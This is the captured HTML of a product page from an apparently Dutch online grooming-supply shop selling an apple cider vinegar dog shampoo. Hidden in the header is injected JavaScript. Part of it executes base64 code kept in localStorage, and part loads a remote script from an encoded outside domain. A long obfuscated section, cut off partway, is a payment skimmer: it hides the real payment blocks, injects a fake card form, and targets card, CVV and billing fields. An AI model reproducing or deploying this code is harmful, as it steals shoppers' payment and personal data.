

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jhgroomersupply.com/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html
body_size: 39439
content:
<!doctype html>
<html lang="nl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'nl\u002DNL';
    var BASE_URL = 'https\u003A\u002F\u002Fjhgroomersupply.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fjhgroomersupply.com\u002Fstatic\u002Fversion1711115788\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Applecider Vinegar &amp; Himalayan Salt shampoo 2,5 liter"/>
<meta name="description" content="Organische Applecider Vinegar &amp; Himalayansalt shampoo.

Harde vacht
Terriër
Zuiverend
Verzachtend
Uitstekend voor geïrriteerde huid.
Perfect voor rassen met een geplukte vacht.
Geur: Lavendel
1:30 verdunnen."/>
<meta name="keywords" content="vegan applecider himalayan salt "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Applecider Vinegar &amp; Himalayan Salt shampoo 2,5 liter</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/Amasty_Cart/css/vendor/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/Mollie_Payment/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/css/print.css" />
<script  type="text/javascript"  src="https://jhgroomersupply.com/static/version1711115788/_cache/merged/560d5fe57613edd8a81b5d9b39b93444.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://jhgroomersupply.com/media/favicon/default/favicon-64x.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://jhgroomersupply.com/media/favicon/default/favicon-64x.jpg" />
<link  rel="canonical" href="https://jhgroomersupply.com/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://jhgroomersupply.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://jhgroomersupply.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://jhgroomersupply.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://jhgroomersupply.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://jhgroomersupply.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://jhgroomersupply.com/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<!--Custom Style-->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Applecider&#x20;Vinegar&#x20;&amp;&#x20;Himalayan&#x20;Salt&#x20;shampoo&#x20;2,5&#x20;liter" />
<meta property="og:image"
      content="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/Magento_Catalog/images/product/placeholder/image.jpg" />
<meta property="og:description"
      content="i" />
<meta property="og:url" content="https://jhgroomersupply.com/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html" />
    <meta property="product:price:amount" content="130.95"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #000000;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #a8ba60;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter  layout-1220 wide mobile-sticky am-porto-cmtb page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="Applecider Vinegar & Himalayan Salt shampoo 2,5 liter"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Applecider Vinegar &amp; Himalayan Salt shampoo 2,5 liter</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="In Winkelwagen"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>In Winkelwagen</span>
            </button>
                    </div>
            </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".jhgroomersupply.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fjhgroomersupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fjhgroomersupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2222 type3" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
				<style>#html-body [data-pb-style=E2YE9P4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="E2YE9P4"><div data-content-type="text" data-appearance="default" data-element="main"><ul class="header-extra-links">
<li><img src="https://jhgroomersupply.com/media/wysiwyg/service1.png" alt="">Op werkdagen <strong>snel verzonden</strong></li>
<li><img src="https://jhgroomersupply.com/media/wysiwyg/service2.png" alt=""><strong>Gratis verzending </strong>&nbsp;vanaf €350,-&nbsp; ex btw&nbsp;</li>
<li><img src="https://jhgroomersupply.com/media/wysiwyg/service3.png" alt="">Uitgebreid assortiment</li>
</ul></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\